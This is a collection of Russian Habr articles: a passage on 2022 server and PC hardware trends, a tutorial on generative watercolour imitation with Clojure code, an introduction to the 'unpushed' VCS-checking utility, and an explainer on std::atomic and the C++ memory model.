Первая из них — [Intel Arc Alchemist](https://wccftech.com/intel-arc-alchemsit-gaming-graphics-card-pictured-detailed-pcb-cooler-shots/) на чипе [A370M](https://ranker.sisoftware.co.uk/show_run.php?q=c2ffcdf4d2b3d2efdaefdcead3eaccbe83b395f095a898becdf0c8) (производительность уровня GTX 1660 или выше).

*Видеокарта Intel Arc Alchemist*
Вообще, это уже не первый заход Intel на дискретные видеокарты. Например, в 90-е годы компании вроде Diamond и 3DLabs [выпускали карты на чипсете Intel 740](https://www.ixbt.com/video/i740_compare.html). Конечно, они не могли сравниться по производительности с безусловным лидером — легендарным ускорителем 3Dfx Voodoo, хотя они и стоили немалые деньги по тем временам: до $80 и даже $90 за топовую карту с 8 МБ памяти.

*Видеокарта Diamond на чипсете Intel 740*
### 128-ядерные ARM
Возвращаясь на рынок процессоров, здесь тоже наблюдаются некие аналогии с 90-ми годами. Как и тогда, лидерство захватили двое: AMD и Intel, но в спину им дышит третий игрок. Четверть века назад это был Cyrix, а сейчас — семейство ARM-процессоров от разных производителей.
Cерверные ARM для собственного использования делают Amazon, Google, Huawei и прочие гиганты рынка. Однако есть компании, у которых выстроена совсем другая бизнес-модель. Например, Ampere со 128-ядерными процессорами [Altra Max M128-30](https://www.phoronix.com/scan.php?page=article&item=ampere-altramax-benchmarks&num=1).
Эти CPU доступны для всех желающих по скромной цене $5800, что в пересчёте на ядро или по энергоэффективности получаются намного выгоднее многих серверных CPU на x86.

*Altra Max M128-30*
В некоторых [бенчмарках](https://www.phoronix.com/scan.php?page=article&item=ampere-altramax-benchmarks&num=3) они тоже выглядят неплохо:

Память DDR5
-----------
Объём RAM на серверах преодолел рубеж 1 терабайт, а иногда узким местом становится производительность памяти. Даже на пиковой скорости 200 ГБ/с операция `memset` для терабайта DDR4 займёт пять секунд.
К счастью, на помощь приходит DDR5. В январе 2022 года цены на память DDR5 [сильно упали](https://www.tomshardware.com/news/ddr5-availability-improving-prices-dropping) после декабрьского хайпа, связанного с Alder Lake. Конечно, это играет на руку сборщикам серверов.
Новое поколение памяти — это новые материнские платы и CPU. Апгрейд с DDR4 на DDR5 принесёт ускорение до 2,63 раз (в MT/s) и увеличение плотности / объёма в четыре раза: от чипов 16 до 64 Гбит, как показано на диаграмме, указанной ниже.

На практике это увеличение тактовой частоты до 4,8 ГГц, а модули DIMM вырастут до 256 ГБ.
С заменой материнских плат и процессоров, поддержкой нового поколения PCIe (см. ниже) налицо «суперцикл». Хотя есть вероятность, что из-за дефицита комплектующих он может затянуться до 2023 года, но это уже детали.
Объём памяти на один сервер скоро превысит десять терабайт. Значительно увеличится энергоэффективность вычислений. Себестоимость маленьких инстансов ещё больше приблизится к нулю.
Сегодня DDR5 уже работает в [MacBook Pro с процессорами M1 Max](https://browser.geekbench.com/v5/cpu/search?q=macbookpro18). Они стали первыми, где мы можем увидеть скорость обмена с памятью 400 ГБ/с. Такой апгрейд отражается на всех приложениях.

### PCIe 5.0
Этот год станет годом миграции на PCIe 5.0, а на горизонте уже маячит PCIe 6.0 (PCIe Gen6). В январе 2022 года спецификации PCIe 6.0 были [официально утверждены](https://pcisig.com/blog/evolution-pci-express-specification-its-sixth-generation-third-decade-and-still-going-strong).

Новое поколение шины по сравнению с PCIe 5.0 удваивает скорость передачи данных по каждой линии. Теперь это 8 ГБ/с по одной линии (x1) в каждом направлении, то есть для каналов x16 она возрастает до 128 ГБ/с на каждое направление. По мнению экспертов, первое железо с поддержкой PCIe 6.0 появится в конце 2022 года. А через несколько лет шина пойдёт на десктопы.
При этом PCIe 6.0 с переходом на [импульсно-амплитудную модуляцию PAM4](https://www.edn.com/design/systems-design/4441212/The-fundamentals-of-PAM4) (Pulse-Amplitude Modulation 4) вместо NRZ — самый крупный апгрейд в истории стандарта PCI Express, если судить по количеству инноваций в методах сигнализации и кодирования.

*Сравнение NRZ и PAM4, [источник](https://www.intel.com/content/dam/www/programmable/us/en/pdfs/literature/an/an835.pdf)*
На новом поколении PCIe 5.0 (а затем и 6.0) строится вся серверная архитектура. То есть в итоге это *увеличение производительности всех компьютерных подсистем*:
* хранение данных;
* сети/интерконнекты;
* ускорители;
* процессоры.
### CXL — лимонный сок для бутербродов
Интересно, что шина PCI Express всегда считалась узким местом высокопроизводительных систем, поэтому в суперкомпьютерах и некоторых дата-центрах стараются заменить или расширить её. Например, в 2014 году IBM предложила интерфейс [Coherent Accelerator Processor Interface](https://en.wikipedia.org/wiki/Coherent_Accelerator_Processor_Interface) (CAPI) поверх PCIe, но он не взлетел.
Были и другие предложения. Сейчас большие надежды возлагают на [Compute Express Link](https://www.computeexpresslink.org/about-cxl) (CXL) поверх PCIe Gen5. Говорят, что за этим интерконнектом — [будущее серверов](https://www.servethehome.com/compute-express-link-or-cxl-what-it-is-and-examples/).
Чтобы объяснить CXL, есть [кулинарный пример](https://www.servethehome.com/compute-express-link-or-cxl-what-it-is-and-examples/2/). Скажем, мы хотим приготовить тако с лимоном. У нас много кукурузных лепёшек с начинкой, то есть готовых тако (процессоры), и отдельно дольки лимона (RAM).

В стандартной системе управления памятью нам не хватит RAM на все CPU: к некоторым тако прилагается лимон, а другим не хватает.

Но если выжать лимон, то сиропа хватит на все бутерброды (тако): данную роль играет интерфейс CXL, который распределяет RAM на все процессоры.

С этой целью для серверов выпускают CXL-модули расширения памяти типа [CXL Memory Expander](https://news.samsung.com/global/samsung-unveils-industry-first-memory-module-incorporating-new-cxl-interconnect-standard).

*Первый на рынке CXL Memory Expander [вышел](https://news.samsung.com/global/samsung-unveils-industry-first-memory-module-incorporating-new-cxl-interconnect-standard) 11 мая 2021 года*
Очень похоже на маркетинговую чушь, но CXL реально работает.
Новые форм-факторы SSD
----------------------
Большинство производителей SSD ещё не освоили PCIe 4.0, но в этом году начнётся апгрейд систем уже на PCIe 5.0, так что SSD PCIe 5.0 [ожидаются к концу года](https://www.guru3d.com/news-story/silicon-motion-pcie-5-ssds-for-enthusiasts-on-track-for-2022.html). В частности, [прототип ADATA](https://overclock3d.net/news/storage/adata_showcases_prototype_pcie_5_0_xpg_ssds_with_14_gb_s_speeds_at_ces/1) с контроллером Silicon Motion SM2508 показал скорость чтения 14 ГБ/с и записи 12 ГБ/с — это примерно вдвое выше, чем у топовых современных SSD на PCIe 4.0 типа Samsung 980 Pro.

*Первый в мире SSD на PCIe 5.0 (ADATA)*
Кстати, сейчас SSD выпускают в самых разных форматах, вплоть до коробок U.2 размером как винчестеры SATA 2,5" (есть специальные пластиковые расширители, чтобы вставить SSD в гнездо 3,5").

*Разнообразие форм-факторов SSD*
Но никто не заставляет делать корпус накопителя настолько большим. Ведь M.2 и самый быстрый, и самый дешёвый разъём: никаких лишних кабелей и корпусов. Наверное, SSD формата M.2 с интерфейсом PCIe 4.0 в ближайшее время станет стандартом даже на массовом рынке.

*[WD Black SN770](https://www.tomshardware.com/reviews/wd-black-sn770-ssd-review), один из первых SSD с поддержкой PCIe 4.0 для массового рынка*
Похоже на то, что с 2022 года суперциклы обновления железа пойдут быстрее, чем раньше. В предыдущее десятилетие индустрия буквально застряла на старом стандарте PCIe Gen3. Долго не было революции практически ни в чём: CPU, GPU, память словно застыли. Теперь же совершенно другое дело.
А какие у вас есть мысли на этот счёт?
---
НЛО прилетело и оставило здесь промокоды для читателей нашего блога:
— [15% на все тарифы VDS](https://firstvds.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=vds15exeptprogrev) (кроме тарифа Прогрев) — **HABRFIRSTVDS**.
— [20% на выделенные серверы AMD Ryzen и Intel Core](https://1dedic.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=coreryzen20#server_configurator) — **HABRFIRSTDEDIC**. | https://habr.com/ru/post/650181/ | null | ru | null |
# Имитация акварельного рисунка при помощи процедурной генерации

В этой статье я объясню технику, используемую для создания «акварельных» генеративных изображений. Моё решение схоже с техниками, которые я описывал в статье [Generating Soft Textures](https://tylerxhobbs.com/essays/2015/creating-soft-textures-generatively). Алгоритм не особо сложен. Концептуально он прост, но при этом хитро настроен.
Источник вдохновения
--------------------
Я часто экспериментирую с акварелью в своём скетчбуке. Особенно мне нравятся безумно детализированные и разнообразные эффекты, которые способна создавать краска. Моё внимание привлёк один скетч, ставший источником вдохновения для разработки этой техники.
Моя задача не заключалась в реалистичном воспроизведении всех свойств акварели. Скорее, я хотел передать суть того, что мне в ней нравится.

Рекурсивный алгоритм деформации полигонов
-----------------------------------------
Техника имитации акварели в генеративном искусстве заключается в наложении друг на друга множества почти прозрачных слоёв. Чтобы создать ощущение акварели с её плавным размытием, слои должны обладать большой вариативностью форм. Однако в областях с более чёткими границами слои должны обладать меньшей вариативностью.
Ядром техники имитации акварели является рекурсивный алгоритм деформации полигонов.
Он довольно прост, его смысл заключается примерно в следующем:
1. Для каждого отрезка A -> C в полигоне находим среднюю точку B. Из [гауссова распределения](https://tylerxhobbs.com/essays/2014/probability-distributions-for-algorithmic-artists), центрированного в точке B, выбираем новую точку B'.
2. Обновляем полигон, заменяя отрезок A -> C двумя отрезками: A -> B' и B' -> C
3. Если мы не достигли максимальной глубины рекурсии, то повторяем с шага 1, разделяя дочерние отрезки.
При определённых параметрах вариативности гауссова распределения и глубины рекурсии мы получим полигон с изломанными детализированными рёбрами.
Как работает техника деформации полигонов
-----------------------------------------
Чтобы показать, как работает техника деформации полигонов, создающая эффект акварели, я применю её к простому правильному многоугольнику:

Базовая форма акварельного рисунка создаётся выполнением одного раунда деформации полигона. Берётся входящий полигон и несколько раз пропускается через функцию деформации (примерно 7 раз). Получившийся полигон становится «базовым полигоном» для всех слоёв, которые мы создадим.
Это выглядит примерно так:

Создание каждого слоя начинается с того, что мы берём «базовый полигон» и пропускаем его через функцию деформации ещё несколько раз (4-5 раз). При этом создаётся полигон, который похож на базовый, но отличается от него мелкими деталями. Отрисовываем полигон с высокой прозрачностью (opacity около 4%). Повторяем этот процесс для 30-100 слоёв.

Улучшаем форму благодаря областям с высокой и низкой вариативностью
-------------------------------------------------------------------
Проделанные ранее шаги создали форму с довольно плавными краями. Чтобы придать границе чёткие края в некоторых областях и плавные в других, можно присвоить каждому отрезку свой уровень «вариативности». Отрезки с высокой вариативностью будут подвергаться большим изменениям в каждом раунде мутаций, а отрезки с низкой вариативностью — меньшим изменениям. Когда отрезок разделяется на два дочерних отрезка, эти дочерние отрезки наследуют вариативность родителя. Разумеется, вариативность должна немного уменьшаться, кроме того, неплохо немного рандомизировать эту вариативность при создании каждого дочернего отрезка.
После реализации этих изменений капли выглядят намного интереснее:


Улучшаем изображение текстурной маской
--------------------------------------
Настоящая акварель не идеально плавная, её прозрачность варьируется. Чтобы немного передать это, можно для каждого из 30-100 слоёв использовать свою текстурную маску. Маска сделает некоторые части слоя полностью прозрачными, создавая вариативность. В этом примере я случайным образом располагаю на изображении около 1000 маленьких кругов в качестве текстурной маски
````
; draw the watercolor blob shape
(with-graphics the-blob-mask
(background 0 0 0)
(stroke 0 0 layer-alpha)
(fill 0 0 layer-alpha)
(begin-shape)
(doseq [[x y] final-poly]
(vertex x y))
(end-shape))
; draw the circles onto the texture mask
(with-graphics the-texture-mask
(background 0 0 0)
(no-stroke)
(fill 0 0 layer-alpha)
(doseq [j (range 900)]
(let [x (random 0 (w))
y (random 0 (h))
len (abs-gauss (w 0.03) (w 0.02))
[hue sat bright] (color-fn)]
(fill hue sat bright)
(ellipse x y len len)))
; Blend the watercolor blob shape layer into the current
; layer, only taking the darkest pixel from each. This
; effectively means we're taking the "intersection" of
; the two masks.
(blend the-blob-mask 0 0 (w) (h) 0 0 (w) (h) :darkest))
(with-graphics the-overlay
; make the whole background red
(background 5 80 80)
; apply the combination blob/texture mask
(mask-image the-texture-mask))
; apply the masked layer
(image the-overlay 0 0)
````
Результат выглядит следующим образом:

Смешение цветов
---------------
Смешение нескольких цветов в этой технике хорошо работает, если использовать слои попеременно. Например, сначала накладываем пять слоёв красных пятен, потом пять слоёв жёлтых пятен, потом пять красных и т.д. Это не отражает то, что происходит с реальной акварелью, но выглядит красиво.
Если соединить эту технику с текстурными масками, то это будет выглядеть так:

Примеры работ
-------------
Вот пара работ, которые я создал на основе этих техник.

 | https://habr.com/ru/post/561896/ | null | ru | null |
# Контроль изменений в рабочих директориях
Вероятно, у каждого разработчика есть рабочая папка с чекаутами (svn) и клонами (git, hg) разных проектов. Называют ее по разному: workspace, work, src и т.д.
Бывает ли такое, что Вы забываете закоммитить или запушить изменения в рабочих директориях? Даже если ответ — не часто, но бывает, то Вам стоит познакомиться с утилитой [unpushed](http://pypi.python.org/pypi/unpushed). Она помогает поддерживать рабочую папку с проектами всегда в чистом и консистентном состоянии.
Например, у меня в папке ~/workspace около 20-ти проектов от разных репозиториев. По каким-либо причинам я хочу этот workspace удалить. Перед этим нужно проверить, точно ли все закоммичено. В ручную сделать это не очень то и быстро. Так и родился этот скрипт.
Под катом краткий обзор программы.
[unpushed](http://pypi.python.org/pypi/unpushed) — это Python программа. Устанавливается с помощью [pip](http://www.pip-installer.org/en/latest/index.html) или [easy\_install](http://packages.python.org/distribute/easy_install.html):
`$ sudo pip install unpushed`
или
`$ pip install --user unpushed`
Используется очень просто. Чтобы вывести список всех незакоммиченых и незапушеных изменений в рабочей папке ~/workspace:
`$ unpushed ~/workspace
* /home/nailgun/workspace/unpushed uncommitted (Git)
* /home/nailgun/workspace/unpushed:master unpushed (Git)
* /home/nailgun/workspace/python:new-syntax unpushed (Git)`
В настоящий момент поддерживаются следующие VCS:
* Mercurial
* Git
* Subversion
По-умолчанию unpushed использует `locate(1)` для поиска репозиториев в рабочей папке с проектами. Также можно использовать простой `find(1)`, если у Вас не работает locate:
`$ unpushed -w ~/workspace`
О других ключах командной строки можно узнать, вызвав утилиту с опцией `--help`.
##### Desktop уведомления
`$ unpushed-notify ~/workspace`
вызовет unpushed и покажет уведомление на рабочем столе (в Linux через библиотеку libnotify), если есть изменения. Удобно делать вызов этой утилиты по расписанию. Для этого запустите редактор crontab для Вашего(!) пользователя:
`$ crontab -e`
и добавьте строку, типа этой:
`*/10 18-20 * * * unpushed-notify ~/workspace`
После этого, Ваша рабочая папка будет сканироваться каждые 10 минут в конце рабочего дня. Если будут обнаружены незакоммиченые изменения, то будет выводиться сообщение на рабочий стол.
##### Ограничения
Поддержка незакоммиченых изменений есть для всех перечисленных VCS. Незапушеные ветки поддерживаются только для Git. Поддержку Mercurial добавить должно быть очень просто, но я никогда с ним не работал и не знаю как это делается.
Desktop уведомления работают только под Linux с использованием библиотеки pynotify, т.е. на всех современных дистрибутивах.
##### Disclaimer
Это форк проекта [uncommited](https://bitbucket.org/brandon/uncommitted). Добавил поддержку незапушеных веток и Desktop уведомлений. Реализовал для себя, лишь потом подумал, что возможно это еще кому-нибудь пригодится. Поэтому утилита ограничена в основном использованием под Linux для Git.
Если у кого-нибудь возникнет желание добавить поддержку уведомлений для других ОС или поддержку веток в Hg — велкам. Приму ваш pull request на [гитхабе](https://github.com/nailgun/unpushed). | https://habr.com/ru/post/143907/ | null | ru | null |
# std::atomic. Модель памяти C++ в примерах
Для написания эффективных и корректных многопоточных приложений очень важно знать какие существуют механизмы синхронизации памяти между потоками исполнения, какие гарантии предоставляют элементы многопоточного программирования, такие как мьютекс, join потока и другие. Особенно это касается модели памяти C++, которая была создана ~~сложной~~ таковой, чтобы обеспечивать оптимальный многопоточный код под множество архитектур процессоров. Кстати, язык программирования Rust, будучи построенным на LLVM, использует модель памяти такую же, как в C++. Поэтому материал в этой статье будет полезен программистам на обоих языках. Но все примеры будут на языке C++. Я буду рассказывать про `std::atomic`, `std::memory_order` и на каких трех слонах стоят атомики.
---
В стандарте C++11 появилась возможность писать многопоточные программы на C++, используя только стандартные средства языка. В то время многоядерные процессоры уже завоевали рынок. Особенность выполнения программы на многоядерном процессоре в том, что инструкции программы из разных потоков физически могут исполняться одновременно. Ранее многопоточность на одном ядре эмулировалась частым переключением контекста исполнения с одного потока на последующие. Для оптимизации работы с памятью у каждого ядра имеется его личный кэш памяти, над ним стоит общий кэш памяти процессора, далее оперативная память. Задача синхронизации памяти между ядрами - поддержка консистентного представления данных на каждом ядре (читай в каждом потоке). Очевидно, что если применить строгую упорядоченность изменений памяти, то операции на разных ядрах уже не будут выполнятся параллельно: остальные ядра будут ожидать, когда одно ядро выполнит инструкции изменения данных. Поэтому процессоры поддерживают работу с памятью с менее строгими гарантиями консистентности памяти. Более того, разработчику программы предоставляется выбор, какие гарантии по доступу к памяти из разных потоков требуются для достижения максимальной корректности и производительности многопоточной программы. Задача предоставить разные гарантии по памяти решалась по-разному для разных архитектур процессоров. Наиболее популярные архитектуры x86-64 и ARM имеют разные представления о том, как синхронизировать память.
Язык C++ компилируется под множество архитектур, поэтому в вопросе синхронизации данных между потоками в С++11 была добавлена модель памяти, которая обобщает механизмы синхронизации различных архитектур, позволяя генерировать для каждого процессора оптимальный код с необходимой степенью синхронизации.
Отсюда следует несколько важных выводов: модель синхронизации памяти C++ — это "искусственные" правила, которые учитывают особенности различных архитектур процессоров. В модели C++ некоторые конструкции, описанные стандартом как undefined behavior (UB), могут корректно работать на одной архитектуре, но приводить к ошибкам работы с памятью на других архитектурах.
Наша задача, как разработчиков на языке C++, состоит в том, чтобы писать корректный с точки зрения стандарта языка код. В этом случае мы можем быть уверены, что для каждой платформы будет сгенерирован корректный машинный код.
Код каждого потока компилируется и выполняется так, как будто он один в программе. Вся синхронизация данных между потоками возложена на плечи атомиков (`std::atomic`), т.к. именно они предоставляют возможность форсировать "передачу" изменений данных в другой поток. Далее я покажу, что мьютексы (`std::mutex`) и другие многопоточные примитивы либо реализованы на атомиках, либо предоставляют гарантии, семантически похожие на атомарные операции. Поэтому ключом к написанию корректных многопоточных программ является понимание того, как конкретно работают атомики.
Три слона
---------
На мой взгляд, основная проблема с атомиками в C++ состоит в том, что они несут сразу три функции. Так на каких же трех слонах держатся атомики?
1. Атомики позволяют реализовать… атомарные операции.
2. Атомики накладывают ограничения на порядок выполнения операций с памятью в одном потоке.
3. Синхронизируют память в двух и более потоках выполнения.
**Атомарная операция** — это операция, которую невозможно наблюдать в промежуточном состоянии, она либо выполнена либо нет. Атомарные операции могут состоять из нескольких операций. Если говорить про тип std::atomic, то он предоставляет ряд примитивных операций: `load`, `store`, `fetch_add`, `compare_exchange_*` и другие. Последние две операции — это read-modify-write операции, атомарность которых обеспечивается специальными инструкциями процессора.
Рассмотрим простой пример read-modify-write операции, а именно прибавление к числу единицы. **Пример 0**, [link](https://godbolt.org/z/YT7nP7):
```
static int v1 = 0;
static std::atomic v2{ 0 };
int add\_v1() {
return ++v1;
/\* Generated x86-64 assembly:
mov eax, DWORD PTR v1[rip]
add eax, 1
mov DWORD PTR v1[rip], eax
\*/
}
int add\_v2() {
return v2.fetch\_add(1);
/\* Generated x86-64 assembly:
mov eax, 1
lock xadd DWORD PTR \_ZL2v2[rip], eax
\*/
}
```
В случае с обычной переменной `v1` типа int имеем три отдельных операций: read-modify-write. Нет гарантий, что другое ядро процессора не выполняет другой операции над `v1`. Операция над `v2` в машинных кодах представлена как одна операция с lock сигналом на уровне процессора, гарантирующим, что к кэш линии, в которой лежит `v2`, эксклюзивно имеет доступ только ядро, выполняющее эту инструкцию.
**Про ограничения на порядок** выполнения операций. Когда мы пишем код программы, то предполагаем, что операторы языка будут выполнены последовательно. В реальности же компилятор и в особенности процессор могут переупорядочить команды программы с целью оптимизации. Они это делают с учетом ограничений на порядок записи и чтения в локацию памяти. Например, чтение из локации памяти должно происходить после записи, эти операции нельзя переупорядочить. Применение атомарных операций может накладывать дополнительные ограничения на возможные переупорядочивания операций с памятью.
**Про синхронизацию данных** между потоками. Если мы хотим изменить данные в одном потоке и сделать так, чтобы эти изменения были видны в другом потоке, то нам необходимы примитивы многопоточного программирования. Фундаментальным таким примитивом являются атомики, остальные, например мьютексы, либо реализованы на основе атомиков, либо повторяют семантику атомиков. Все попытки записывать и читать одни и те же данные из разных потоков без примитивов синхронизации могут приводить к UB.
Случаи, когда синхронизация памяти не требуется:
1. Если все потоки, работающие с одним участком памяти, используют ее только на чтение
2. Если разные потоки используют эксклюзивно разные участки памяти
Далее будет рассмотрены более сложные случаи, когда требуется чтение и запись одного участка памяти из разных потоков. Язык C++ предоставляет три способа синхронизации памяти. По мере возрастания строгости: `relaxed`, `release/acquire` и `sequential consistency`. Рассмотрим их.
Неделимый, но расслабленный
---------------------------
Самый простой для понимания флаг синхронизации памяти — `relaxed`. Он гарантирует только свойство атомарности операций, при этом не может участвовать в процессе синхронизации данных между потоками. Свойства:
* модификация переменной "появится" в другом потоке не сразу
* поток `thread2` "увидит" значения **одной и той же** переменной в том же порядке, в котором происходили её модификации в потоке `thread1`
* порядок модификаций разных переменных в потоке `thread1` не сохранится в потоке `thread2`
Можно использовать `relaxed` модификатор в качестве счетчика. **Пример 1**, [link](https://godbolt.org/z/jx85P9):
```
std::atomic counter{ 0 };
// process can be called from different threads
void process(Request req) {
counter.fetch\_add(1, std::memory\_order\_relaxed);
// ...
}
void print\_metrics() {
std::cout << "Number of requests = " << counter.load(std::memory\_order\_relaxed) << "\n";
// ...
}
```
Использование в качестве флага остановки. **Пример 2**, [link](https://godbolt.org/z/o4v3eT):
```
std::atomic stopped{ false };
void thread1() {
while (!stopped.load(std::memory\_order\_relaxed)) {
// ...
}
}
void stop\_thread1() {
stopped.store(true, std::memory\_order\_relaxed);
}
```
В данном примере не важен порядок в котором `thread1` увидит изменения из потока, вызывающего `stop_thread1`. Также не важно то, чтобы `thread1` мгновенно (синхронно) увидел выставление флага `stopped` в `true`.
Пример **неверного** использования `relaxed` в качестве флага готовности данных. **Пример 3**, [link](https://godbolt.org/z/o3xE4W):
```
std::string data;
std::atomic ready{ false };
void thread1() {
data = "very important bytes";
ready.store(true, std::memory\_order\_relaxed);
}
void thread2() {
while (!ready.load(std::memory\_order\_relaxed));
std::cout << "data is ready: " << data << "\n"; // potentially memory corruption is here
}
```
Тут нет гарантий, что поток `thread2` увидит изменения `data` ранее, чем изменение флага `ready`, т.к. синхронизацию памяти флаг `relaxed` не обеспечивает.
Полный порядок
--------------
Флаг синхронизации памяти "единая последовательность" (sequential consistency, `seq_cst`) дает самые строгие. Его свойства:
* порядок модификаций разных атомарных переменных в потоке `thread1` сохранится в потоке `thread2`
* все потоки будут видеть один и тот же порядок модификации всех атомарных переменных. Сами модификации могут происходить в разных потоках
* все модификации памяти (не только модификации над атомиками) в потоке `thread1`, выполняющей `store` на атомарной переменной, будут видны после выполнения `load` этой же переменной в потоке `thread2`
Таким образом можно представить `seq_cst` операции, как барьеры памяти, в которых состояние памяти синхронизируется между всеми потоками программы.
Этот флаг синхронизации памяти в C++ используется по умолчанию, т.к. с ним меньше всего проблем с точки зрения корректности выполнения программы. Но `seq_cst` является дорогой операцией для процессоров, в которых вычислительные ядра слабо связаны между собой в плане механизмов обеспечения консистентности памяти. Например, для x86-64 `seq_cst` дешевле, чем для ARM архитектур.
Продемонстрируем второе свойство. **Пример 4**, из книги [1], [link](https://godbolt.org/z/T3aT36):
```
std::atomic x, y;
std::atomic z;
void thread\_write\_x() {
x.store(true, std::memory\_order\_seq\_cst);
}
void thread\_write\_y() {
y.store(true, std::memory\_order\_seq\_cst);
}
void thread\_read\_x\_then\_y() {
while (!x.load(std::memory\_order\_seq\_cst));
if (y.load(std::memory\_order\_seq\_cst)) {
++z;
}
}
void thread\_read\_y\_then\_x() {
while (!y.load(std::memory\_order\_seq\_cst));
if (x.load(std::memory\_order\_seq\_cst)) {
++z;
}
}
```
После того, как все четыре потока отработают, значение переменной `z` будет равно `1` или `2`, потому что потоки `thread_read_x_then_y` и `thread_read_y_then_x` "увидят" изменения `x` и `y` в одном и том же порядке. От запуска к запуску это могут быть: сначала `x = true`, потом `y = true`, или сначала `y = true`, потом `x = true`.
Модификатор `seq_cst` всегда может быть использован вместо `relaxed` и `acquire/release`, еще и поэтому он является модификатором по умолчанию. Удобно использовать `seq_cst` для отладки проблем, связанных с гонкой данных в многопоточной программе: добиваемся корректной работы программы и далее заменяем `seq_cst` на менее строгие флаги синхронизации памяти. **Примеры 1** и **2** также будут корректно работать, если заменить `relaxed` на `seq_cst`, а **пример 3** начнет работать корректно после такой замены.
Синхронизация пары. Acquire/Release
-----------------------------------
Флаг синхронизации памяти `acquire/release` является более тонким способом синхронизировать данные между парой потоков. Два ключевых слова: `memory_order_acquire` и `memory_order_release` работают только в паре над одним атомарным объектом. Рассмотрим их свойства:
* модификация атомарной переменной с `release` будет видна видна в другом потоке, выполняющем чтение этой же атомарной переменной с `acquire`
* все модификации памяти в потоке `thread1`, выполняющей запись атомарной переменной с `release`, будут видны после выполнения чтения той же переменной с `acquire` в потоке `thread2`
* процессор и компилятор не могут перенести операции записи в память раньше `release` операции в потоке `thread1`, и нельзя перемещать выше операции чтения из памяти позже `acquire` операции в потоке `thread2`
Важно понимать, что нет полного порядка между операциями над разными атомиками, происходящих в разных потоках. Например, в **примере 4** если все операции `store` заменить на `memory_order_release`, а операции `load` заменить на `memory_order_acquire`, то значение `z` после выполнения программы может быть равно 0, 1 или 2. Это связано с тем, что, независимо от того в каком порядке по времени выполнения выполнены `store` для `x` и `y`, потоки `thread_read_x_then_y` и `thread_read_y_then_x` могут увидеть эти изменения в разных порядках. Кстати, такими же изменениями для `load` и `store` можно исправить **пример 3**. Такое изменение будет корректным и производительными, т.к. тут нам не требуется единый порядок изменений между всеми потоками (как в случае с `seq_cst` ), а требуется синхронизировать память между двумя потоками.
Используя `release`, мы даем инструкцию, что данные в этом потоке готовы для чтения из другого потока. Используя `acquire`, мы даем инструкцию "подгрузить" все данные, которые подготовил для нас первый поток. Но если мы делаем `release` и `acquire` на разных атомарных переменных, то получим UB вместо синхронизации памяти.
Рассмотрим реализацию простейшего мьютекса, который ожидает в цикле сброса флага для того, чтобы получить `lock`. Такой мьютекс называют `spinlock`. Это не самый эффективный способ реализации мьютекса, но он обладает всеми нужными свойствами, на которые я хочу обратить внимание. **Пример 5**, [link](https://godbolt.org/z/oYbGdK):
```
class mutex {
public:
void lock() {
bool expected = false;
while(!_locked.compare_exchange_weak(expected, true, std::memory_order_acquire)) {
expected = false;
}
}
void unlock() {
_locked.store(false, std::memory_order_release);
}
private:
std::atomic \_locked;
};
```
Функция `lock()` непрерывно пробует сменить значение с false на true с модификатором синхронизации памяти `acquire`. Разница между `compare_exchage_weak` и `strong` незначительна, про нее можно почитать на [cppreference](https://en.cppreference.com/w/cpp/atomic/atomic/compare_exchange). Функция `unlock()` выставляет значение в false с синхронизацией `release`. Обратите внимание, что мьютекс не только обеспечивает эксклюзивным доступ к блоку кода, который он защищает. **Он также делает доступным те изменения памяти, которые были сделаны до вызова** `unlock()` **в коде, который будет работать после вызова** `lock()`**.** Это важное свойство. Иногда может сложиться ошибочное мнение, что мьютекс в конкретном месте не нужен.
Рассмотрим такой пример, называемый Double Checked Locking Anti-Pattern из [2]. **Пример 6**, [link](https://godbolt.org/z/PaYTc6):
```
struct Singleton {
// ...
};
static Singleton* singleton = nullptr;
static std::mutex mtx;
static bool initialized = false;
void lazy_init() {
if (initialized) // early return to avoid touching mutex every call
return;
std::unique_lock l(mtx); // `mutex` locks here (acquire memory)
if (!initialized) {
singleton = new Singleton();
initialized = true;
}
// `mutex` unlocks here (release memory)
}
```
Идея проста: хотим единожды в рантайме инициализировать объект `Singleton`. Это нужно сделать потокобезопасно, поэтому имеем мьютекс и флаг инициализации. Т.к. создается объект единожды, а используется `singleton` указатель в read-only режиме всю оставшуюся жизнь программы, то кажется разумным добавить предварительную проверку `if (initialized) return`. Данный код будет корректно работать на архитектурах процессора с более строгими гарантиями консистентности памяти, например в x86-64. Но данный код неверный с точки зрения стандарта C++. Давайте рассмотрим такой сценарий использования:
```
void thread1() {
lazy_init();
singleton->do_job();
}
void thread2() {
lazy_init();
singleton->do_job();
}
```
Рассмотрим следующую последовательность действий во времени:
1. сначала отрабатывает `thread1` -> выполняет инициализацию под мьютексом:
* lock мьютекса (`acquire`)
* `singleton = ..`
* `initialized = true`
* unlock мьютекса (`release`)
2. далее в игру вступает `thread2`:
* `if(initalized)` возвращает `true` (память, где содержится `initialized` могла быть неявно синхронизирована между ядрами процессора)
* `singleton->do_job()` приводит к `segmentation fault` (указатель `singleton` не обязан был быть синхронизирован с потоком `thread1`)
Этот случай интересен тем, что наглядно показывает роль мьютекса не только как примитива синхронизации потока выполнения, но и синхронизации памяти.
Семантика acquire/release классов стандартной библиотеки
--------------------------------------------------------
Механизм `acquire/release` поможет понять гарантии синхронизации памяти, которые предоставляют классы стандартной библиотеки для работы с потоками. Ниже приведу список наиболее часто используемых операций.
| | |
| --- | --- |
| `std::thread::(constructor)` vs функция потока | Вызов конструктора объекта `std::thread` (`release`) синхронизирован со стартом работы функции нового потока (`acquire`). Таким образом функция потока будет видеть все изменения памяти, которые произошли до вызова конструктора в исходном потоке. |
| `std::thread::join` vs владеющий поток | После успешного вызова `join` поток, в котором был вызван join, "увидит" все изменения памяти, которые были выполнены завершившимся потоком. |
| `std::mutex::lock` vs `std::mutex::unlock` | успешный lock синхронизирует память, которая была изменена до вызова предыдущего unlock. |
| `std::promise::set_value` *vs* `std::future::wait` | `set_value` синхронизирует память с успешным `wait`. |
И так далее. Полный список можно найти в книге [1].
